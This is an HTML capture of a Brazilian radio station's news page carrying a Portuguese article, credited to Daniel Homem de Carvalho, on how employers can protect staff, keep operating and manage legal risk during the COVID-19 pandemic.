				<div class="menu-primary-container"><ul id="menu-premium-themes" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://www.radiojoseense.com.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.radiojoseense.com.br/category/brasil/">Brasil</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.radiojoseense.com.br/category/regiao/">Região</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://www.radiojoseense.com.br/category/mundo/">Mundo</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.radiojoseense.com.br/category/economia/">Economia</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://www.radiojoseense.com.br/category/politica/">Política</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.radiojoseense.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.radiojoseense.com.br/category/empresas/">Empresas</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.radiojoseense.com.br/category/pesquisa/">Pesquisa</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.radiojoseense.com.br/category/aviao/">Aviação</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.radiojoseense.com.br/category/automotivo/">Automotivo</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400"><a href="https://www.radiojoseense.com.br/category/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://www.radiojoseense.com.br/musicas/">Músicas</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.radiojoseense.com.br/category/mpb/">MPB</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.radiojoseense.com.br/category/rock/">Rock</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://www.radiojoseense.com.br/category/sertanejo/">Sertanejo</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://www.radiojoseense.com.br/category/gospel/">Gospel</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.radiojoseense.com.br/category/reggae/">Reggae</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://www.radiojoseense.com.br/category/sambaepagode/">Samba e Pagode</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://www.radiojoseense.com.br/category/musica/">Música</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://www.radiojoseense.com.br/category/musicapop/">Música pop</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.radiojoseense.com.br/category/musicaeletronica/">Música eletrônica</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://www.radiojoseense.com.br/category/forro/">Forró</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.radiojoseense.com.br/category/funk/">Funk</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.radiojoseense.com.br/category/hiphop/">Hip Hop</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://www.radiojoseense.com.br/category/blues/">Blues</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://www.radiojoseense.com.br/category/musicaclassica/">Musica Clássica</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-915"><a href="https://www.radiojoseense.com.br/entretenimento/">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://www.radiojoseense.com.br/category/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.radiojoseense.com.br/category/turismo/">Turismo</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.radiojoseense.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://www.radiojoseense.com.br/category/meioambiente/">Meio Ambiente</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://www.radiojoseense.com.br/category/cultura/">Cultura</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.radiojoseense.com.br/category/saude/">Saúde</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.radiojoseense.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.radiojoseense.com.br/category/games/">Games</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.radiojoseense.com.br/category/telefonia/">Telefonia</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.radiojoseense.com.br/category/entretenimento/">Entretenimento</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://www.radiojoseense.com.br/programacao/">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.radiojoseense.com.br/category/programacao/">Programação</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://www.radiojoseense.com.br/contato/">Contato</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.radiojoseense.com.br/category/contato/">Contato</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-653" class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	
				<div class="featured-image">
									<a href="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Pandemia-de-COVID-19-Como-preparar-o-seu-negocio-por-Daniel-Homem-de-Carvalho.jpg" class="image-popup"><img width="800" height="420" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Pandemia-de-COVID-19-Como-preparar-o-seu-negocio-por-Daniel-Homem-de-Carvalho.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Pandemia-de-COVID-19-Como-preparar-o-seu-negocio-por-Daniel-Homem-de-Carvalho.jpg 800w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Pandemia-de-COVID-19-Como-preparar-o-seu-negocio-por-Daniel-Homem-de-Carvalho-300x158.jpg 300w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Pandemia-de-COVID-19-Como-preparar-o-seu-negocio-por-Daniel-Homem-de-Carvalho-768x403.jpg 768w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Pandemia-de-COVID-19-Como-preparar-o-seu-negocio-por-Daniel-Homem-de-Carvalho-390x205.jpg 390w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Pandemia de COVID-19: Como preparar o seu negócio por Daniel Homem de Carvalho			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/pandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho/" title="10:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-09-20T10:05:49-03:00"></time><time class="updated" datetime="2020-09-20T10:05:51-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/pandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				</div>
		<div class="entry-content clearfix">
			
<p>As notícias sobre a pandemia da doença coronavírus 2019 (COVID-19 ou “o coronavírus”), compreensivelmente, podem ser perturbadoras, mas os surtos de doenças infecciosas não precisam induzir ao pânico.</p>



<p>Por serem bem versados ​​nos fatos, os líderes de negócios podem desempenhar um papel crítico em acalmar as preocupações dos funcionários, modelando comportamentos saudáveis ​​e mantendo seus locais de trabalho relativamente produtivos – tudo isso sem entrar em conflito com as leis e regulamentos relacionados.</p>



<p>Como as condições de saúde pública podem mudar rapidamente,&nbsp;<a href="https://speakerhub.com/speaker/daniel-homem-de-carvalho">Daniel Homem de Carvalho</a>&nbsp;define&nbsp;que é fundamental que os empregadores saibam:</p>



<ol class="wp-block-list"><li>Como ajudar a proteger funcionários e clientes</li><li>Como continuar as operações comerciais durante uma pandemia</li><li>Como confiar em fontes oficiais para se manter informado</li><li>Como gerenciar e mitigar riscos organizacionais</li><li>Como lidar com possíveis questões legais que possam surgir</li></ol>



<p>Com essas necessidades em mente, aqui está o que você precisa saber para planejar, preparar e responder à pandemia COVID-19.</p>



<h2 class="wp-block-heading">1.&nbsp;Como ajudar a proteger funcionários e clientes&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</h2>



<p>Durante qualquer crise, incluindo a pandemia COVID-19, a segurança vem em primeiro lugar.</p>



<p>Embora não haja garantia de que seus funcionários, clientes e negócios permanecerão ilesos, existem medidas de segurança simples que você pode adotar para ajudar a manter todos fora de perigo.</p>



<p>As seguintes&nbsp;estratégias&nbsp;de Daniel Homem de Carvalho&nbsp;são bons pontos de partida.</p>



<h3 class="wp-block-heading">Familiarize-se com a compreensão mais recente do vírus COVID-19</h3>



<p>Para proteger funcionários e clientes, certifique-se de entender os princípios básicos de como esse vírus se espalha, alguns dos sintomas comuns e recomendações para evitar ser infectado pelo vírus.</p>



<h3 class="wp-block-heading">Adapte sua licença médica e outras políticas de frequência</h3>



<ol class="wp-block-list"><li>Se alguém estiver doente, incentive-o a ficar em casa.&nbsp;Evite o risco de espalhar a doença, seja COVID-19 ou resfriado comum, para sua força de trabalho e clientes.&nbsp;Muita&nbsp;cautela pode não apenas ajudar a conter a disseminação, mas também garantir a todos que você está preocupado e comprometido com a segurança deles.</li><li>Se o seu negócio for rígido quanto à exigência de um atestado médico para validar a condição de um funcionário ou retornar ao trabalho, cancele temporariamente essa política – especialmente para funcionários que sofrem de doenças respiratórias agudas.<br><br>Essa escolha é tanto para encorajar as pessoas a jogar pelo seguro quando estiverem doentes, ficando em casa, quanto para apoiar a comunidade médica local.&nbsp;Durante uma pandemia, hospitais e profissionais de saúde podem ficar sobrecarregados, dificultando a obtenção dessa documentação em tempo hábil.</li><li>Se um membro da família de um funcionário estiver doente, permita que o funcionário fique em casa para fornecer cuidados contínuos.&nbsp;Os funcionários que aparentam estar bem, mas que moram com um membro da família com diagnóstico de COVID-19, devem notificar seu supervisor ‘.&nbsp;Daniel Homem de Carvalho&nbsp;Considere a criação de uma política de licença por incubação COVID-19 para permitir que os funcionários com suspeita de ter o vírus se afastem do trabalho e se isolem.&nbsp;Este é outro exemplo de como o cuidado pró-ativo e compassivo pode não apenas ajudar a proteger contra a propagação entre seus funcionários e clientes, mas também dentro da comunidade (ou comunidades) nas quais você faz negócios.&nbsp;Consulte seu advogado para saber como implementar melhor esse tipo de política.<br><br></li></ol>



<h3 class="wp-block-heading">Saneamento e higiene</h3>



<ol class="wp-block-list"><li>Posicione pôsteres de mensagens no local de trabalho onde possam ser vistos para incentivar os funcionários a ficarem em casa quando estiverem doentes, ensinar a etiqueta apropriada para tossir e espirrar e reforçar os conceitos básicos de higiene das mãos.</li><li>Forneça sabão e água suficientes, gel desinfetante para as mãos à base de álcool, toalhas de papel e outros suprimentos conforme necessário no local de trabalho para estimular a higiene das mãos.</li><li>Limpe regularmente todas as superfícies tocadas com frequência no local de trabalho, como escrivaninhas, bancadas, maçanetas e maçanetas.&nbsp;Forneça lenços descartáveis ​​para que os funcionários possam limpar as superfícies comumente usadas antes de cada uso.</li><li>Incentive todos a se absterem, tanto quanto possível, de comportamentos que possam espalhar o vírus no local de trabalho.&nbsp;Por exemplo, evite apertar as mãos em favor de um simples aceno de cabeça ao cumprimentar os outros.&nbsp;Minimize o compartilhamento de xícaras, tigelas e outros itens nas áreas comuns.</li></ol>



<h3 class="wp-block-heading">Viagens e eventos</h3>



<ol class="wp-block-list"><li>Considere o cancelamento de&nbsp;viagens de negócios não essenciais.</li><li>Cancele ou adie todas as reuniões de trabalho não essenciais e grandes encontros.&nbsp;Quando as reuniões são essenciais, use a tecnologia o máximo possível para fornecer espaços virtuais para reuniões.</li><li>Avalie se os materiais internos vindos de uma área de epidemia devem ser colocados em quarentena para evitar a transmissão de superfície aos funcionários.</li></ol>



<h2 class="wp-block-heading">2.&nbsp;Como continuar as operações comerciais durante uma pandemia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</h2>



<p>Nenhum líder empresarial deseja encerrar seus negócios se não for necessário.</p>



<p>Para certos setores, como esportes profissionais ou shows, é do interesse do público fechar as portas imediatamente.</p>



<p>Para muitos outros tipos de empresas, os negócios podem continuar de alguma forma, embora com precauções de segurança extras.</p>



<p>Use estas considerações para manter sua empresa funcionando durante a pandemia de COVID-19:</p>



<h3 class="wp-block-heading">1. Estabeleça um processo de comunicação confiável.</h3>



<p>É importante manter os funcionários e parceiros de negócios informados sobre seus planos de resposta a surtos de doenças infecciosas e as informações mais recentes sobre a pandemia COVID-19.</p>



<p><strong><em>Leia mais em:</em></strong><a href="https://www.conjur.com.br/2020-fev-14/poquer-classificado-jogo-azar-decide-tj-sp"><em>Pôquer pode ser classificado como jogo de azar, decide Tribunal de Justiça de SP</em></a></p>



<p>Envolva seus funcionários no desenvolvimento e atualização de seu plano.&nbsp;Compartilhe-o amplamente por e-mail, avisos postados e reservando tempo em reuniões para revisar os planos.</p>



<p>Explique quais políticas de recursos humanos, local de trabalho e flexibilidade de licenças, salários e benefícios estarão disponíveis ou emendados e por quanto tempo.</p>



<h3 class="wp-block-heading">2. Se possível, seja flexível na forma como as pessoas trabalham.</h3>



<p>Permita que os funcionários trabalhem remotamente se sua empresa puder acomodá-lo.&nbsp;Ou permitir mudanças escalonadas, para apoiar estratégias de distanciamento social.<br>&nbsp;</p>



<h3 class="wp-block-heading">3. Crie redundância em operações críticas.</h3>



<p>A triste realidade é que uma pandemia é imprevisível.&nbsp;Isso pode não impactar seus negócios imediatamente ou pode afetar muitos de seus funcionários de uma forma repentina e dramática.</p>



<p>Para proteger sua empresa de maneira ideal, crie um plano de ação que aborde vários cenários.&nbsp;No centro desse plano devem estar os esforços para criar redundância em operações de missão crítica.</p>



<p>O&nbsp;primeiro passo&nbsp;de Daniel Homem de Carvalho&nbsp;é identificar funções críticas de negócios e todos os recursos essenciais para seu sucesso, incluindo:</p>



<ul class="wp-block-list"><li>Pessoal-chave</li><li>Clientes relacionados</li><li>Suprimentos e materiais necessários</li></ul>



<p><strong>Depois de identificar esses aspectos, crie planos de contingência para cada categoria.&nbsp;&nbsp;&nbsp;</strong></p>



<p>Identifique (e potencialmente treine) backups para pessoas-chave.&nbsp;Priorize seus clientes e crie comunicações com eles caso precise suspender temporariamente seu serviço para algum ou todos eles.&nbsp;Proteja e armazene suprimentos extras no caso de interrupções na cadeia de suprimentos relacionadas ao próprio vírus ou pânico público.</p>



<h2 class="wp-block-heading">3. Confie em fontes oficiais para se manter informado</h2>



<p>A pandemia COVID-19 é uma situação fluida.&nbsp;Assim, orientações adicionais, restrições e melhores práticas irão evoluir à medida que a situação progride.&nbsp;Para melhor priorizar a segurança dos funcionários, clientes e do público em geral, é vital manter-se atualizado com as orientações mais recentes.</p>



<p>A Organização Mundial da Saúde (OMS) também está&nbsp;fornecendo informações que incluem&nbsp;atualizações sobre as condições em países ao redor do mundo.&nbsp;&nbsp;</p>



<h2 class="wp-block-heading">4. Como gerenciar e mitigar riscos organizacionais</h2>



<p>Durante uma crise sem precedentes dessa magnitude – e além de monitorar os sites mencionados acima, é vital que os líderes de negócios avaliem continuamente os riscos e considerem a consultoria jurídica em todos os aspectos das operações de negócios.</p>



<p>Isso inclui relações com os funcionários.</p>



<p>As decisões do empregador devem sempre ser baseadas em padrões não discriminatórios e objetivos e fontes de informação que possam ser razoavelmente confiáveis.&nbsp;Em meio a uma pandemia, essas fontes incluem entidades federais, estaduais e locais, bem como provedores de saúde ocupacional.<br><br>Diretrizes gerais para fazer políticas de gestão de risco incluem os seguintes princípios fundamentais:</p>



<ul class="wp-block-list"><li>Use apenas fontes oficiais de orientação de saúde pública para determinar os riscos do COVID-19 para o seu negócio.</li><li>Não determine o risco com base na raça de um funcionário, país de origem ou em suas observações diretas da condição de saúde de um funcionário.</li><li>Mantenha a confidencialidade dos funcionários com o COVID-19 confirmado e trate-o como faria com qualquer outro assunto confidencial do funcionário.</li></ul>



<p>Lembre-se: alguns funcionários podem correr mais riscos.&nbsp;Esta subcategoria inclui funcionários que viajam com frequência, cujas funções incluem contato direto com o público e aqueles com sistemas imunológicos já vulneráveis.</p>



<p>Novamente,&nbsp;<a href="https://www.klusster.com/portfolios/danielhomemdecarvalho">Daniel Homem de Carvalho</a>&nbsp;afirma,&nbsp;se você se sentir inseguro ou tiver dúvidas, entre em contato com seu advogado.</p>



<h2 class="wp-block-heading">5. Como lidar com possíveis questões legais que possam surgir</h2>



<p>A OMS declarou o surto de COVID-19 uma pandemia global em 11 de março de 2020. Tal declaração indica que o surto de doença infecciosa pode, com o tempo, representar uma ameaça direta nos locais de trabalho nos Estados Unidos.</p>



<p>Também pode levantar questões potenciais de conformidade com as leis trabalhistas para empregadores de acordo com os estatutos federais, estaduais e locais dos EUA.</p>



<p>As questões jurídicas futuras concebíveis que podem surgir na esteira da atual pandemia incluem:</p>



<ul class="wp-block-list"><li>Potenciais alegações de discriminação e ações judiciais são possíveis devido às restrições relacionadas ao COVID-19.&nbsp;É mais provável que isso aconteça se as decisões do empregador forem baseadas no medo e não nos fatos.<br><br>Por exemplo, requisitos adicionais de quarentena não devem ser impostos às pessoas simplesmente porque são cidadãos de uma determinada região que foi particularmente afetada pelo vírus.</li><li>Se for confirmado que um funcionário possui COVID-19, os empregadores devem informar o restante da equipe naquele local de trabalho para que também possam ser testados.&nbsp;Mantenha a confidencialidade conforme exigido pela ADA.</li><li>Os empregadores não devem tomar medidas punitivas por causa dos planos de viagem pessoais de um funcionário.</li><li>Viagem a trabalho para um país que está passando por um surto generalizado pode ser considerada perigosa nessas circunstâncias.&nbsp;Procure conselho externo se houver qualquer preocupação relacionada.</li></ul>



<p>Em última análise, e reiterando, os empregadores devem cumprir as diretrizes atuais de saúde pública de fontes oficiais, bem como consultar as leis locais e estaduais onde houver presença comercial.</p>



<p>De acordo com&nbsp;<a href="https://e27.co/daniel.homem.de.carvalho">Daniel Homem de Carvalho</a>&nbsp;, em&nbsp;caso de dúvidas, a assessoria jurídica é vital não apenas para proteger o bem-estar da equipe, mas também contra litígios potencialmente onerosos para o negócio.</p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.radiojoseense.com.br/viver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula/" rel="prev"><span class="meta-nav">&larr;</span> Viver com alguém que tem COVID-19? Veja como se manter saudável : Carlos Lula</a></li>
			<li class="next"><a href="https://www.radiojoseense.com.br/daniel-apresenta-a-inedita-eu-nao-te-amo/" rel="next">Daniel apresenta a inédita “Eu Não Te Amo” <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/grupo-big-investe-na-gestao-de-residuos-e-inicia-o-processamento-de-lixo-organico-em-sao-jose-dos-campos/" title="Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/01/Maxxi-SJC_01-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/grupo-big-investe-na-gestao-de-residuos-e-inicia-o-processamento-de-lixo-organico-em-sao-jose-dos-campos/" rel="bookmark" title="Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos">
								Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/grupo-big-investe-na-gestao-de-residuos-e-inicia-o-processamento-de-lixo-organico-em-sao-jose-dos-campos/" title="14:02" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-01-20T14:02:24-03:00"></time><time class="updated" datetime="2022-01-20T14:02:27-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/grupo-big-investe-na-gestao-de-residuos-e-inicia-o-processamento-de-lixo-organico-em-sao-jose-dos-campos/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/estado-sai-da-fase-emergencial-e-entra-na-fase-vermelha-do-plano-sp/" title="Estado sai da fase emergencial e entra na fase vermelha do Plano SP">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2021/04/FASE-VERMELHA-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/estado-sai-da-fase-emergencial-e-entra-na-fase-vermelha-do-plano-sp/" rel="bookmark" title="Estado sai da fase emergencial e entra na fase vermelha do Plano SP">
								Estado sai da fase emergencial e entra na fase vermelha do Plano SP							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/estado-sai-da-fase-emergencial-e-entra-na-fase-vermelha-do-plano-sp/" title="11:15" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-04-10T11:15:40-03:00"></time><time class="updated" datetime="2021-04-10T11:15:42-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/estado-sai-da-fase-emergencial-e-entra-na-fase-vermelha-do-plano-sp/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/sao-jose-dos-campos-recebe-certificado-da-abnt/" title="São José dos Campos recebe certificado da ABNT">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/10/ABNT-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/sao-jose-dos-campos-recebe-certificado-da-abnt/" rel="bookmark" title="São José dos Campos recebe certificado da ABNT">
								São José dos Campos recebe certificado da ABNT							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/sao-jose-dos-campos-recebe-certificado-da-abnt/" title="17:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-24T17:45:06-03:00"></time><time class="updated" datetime="2023-10-24T17:45:08-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sao-jose-dos-campos-recebe-certificado-da-abnt/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.radiojoseense.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Entretenimento</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo"><img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/Kinoplex-Diamante-Vale-Sul-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Vale Sul Shopping inaugura cinema de luxo" title="Vale Sul Shopping inaugura cinema de luxo" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo">
				Vale Sul Shopping inaugura cinema de luxo			</a>
		</h3>
